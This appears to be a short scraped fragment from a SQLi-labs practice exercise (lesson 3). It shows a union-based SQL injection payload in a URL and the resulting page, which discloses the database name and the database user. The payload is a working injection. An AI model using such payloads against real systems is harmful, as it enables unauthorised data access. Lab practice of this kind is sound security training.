 http://b35c43da.yunyansec.com/Less-3/?id=-1') union select 1,database(),user()--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-3